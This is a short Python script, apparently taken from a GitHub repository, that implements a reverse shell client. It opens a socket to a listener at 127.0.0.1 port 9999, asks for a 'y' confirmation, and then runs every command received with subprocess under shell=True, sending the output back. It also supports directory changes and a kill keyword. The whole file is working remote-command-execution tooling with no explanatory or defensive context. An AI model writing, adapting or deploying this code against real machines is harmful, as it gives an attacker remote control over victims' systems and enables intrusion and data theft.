 #!/usr/bin/python
import subprocess
import os
import socket

host = "127.0.0.1"
port = 9999

def Confirm():
    global s
    s.send("Found Client: Connect? (y/n): ".encode())
    pwd = s.recv(1024).decode()

    if pwd.strip() != "y":
        Confirm()
    else:
        s.send("Connected #> ".encode())
        Shell()

def Shell():
    while True:
        data = s.recv(1024).decode()

        if data[:2] == 'cd':
            os.chdir(data[3:].rstrip("\n"))

        if data.strip() == ":kill:":
            break

        proc = subprocess.Popen(data, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
        output = proc.stdout.read() + proc.stderr.read()
        s.send(output)
        s.send("#>".encode())

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
Confirm()